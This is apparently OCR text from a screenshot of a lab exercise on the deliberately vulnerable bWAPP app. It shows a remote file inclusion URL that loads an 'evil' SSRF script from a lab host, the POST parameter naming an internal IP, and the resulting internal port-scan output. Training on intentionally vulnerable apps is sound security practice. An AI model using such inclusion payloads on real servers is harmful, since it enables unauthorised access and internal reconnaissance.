 Encryption
Encoding
Load
Split
Run
http://192.168.248.148/bWAPP/rlfi.php?language=http:
//192.168.248.148/evil/ssrf-1.txt&action=go
Enable Post data
ip=192.168.0.165
Enable Referer
an extremely buggy web app !
Change Password
Create User
Set Security Level
Reset
/ Remote & Local File Inclusion (RFI
Select a language: English Go
Port 21 (ftp): OK
Port 22 (ssh): OK
Port 23 (telnet): Inaccessible
Port 25 (smtp): Inaccessible
Port 53 (domain): Inaccessible
Port 80 (www): Inaccessible
Port 110 (pop3): Inaccessible
Port 1433 (ms-sql-s): Inaccessible
Port 3306 (mysql): OK